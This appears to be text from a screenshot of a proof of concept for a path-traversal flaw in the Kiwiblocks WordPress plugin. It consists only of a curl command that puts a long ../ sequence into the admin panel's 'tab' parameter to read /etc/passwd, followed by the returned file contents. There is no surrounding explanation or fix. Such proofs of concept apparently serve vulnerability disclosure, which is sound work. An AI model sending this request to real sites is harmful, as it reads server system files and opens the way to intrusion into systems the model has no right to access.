 ↪ curl 'http://localhost/wordpress/wp-content/plugins/kiwiblocks/src/admin-panel/views/pane
l.php?tab=../../../../../../../../../../../etc/passwd'
<h1 class="kiwi_title">Kiwiblocks</h1>
<div class="kiwi_panel">
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin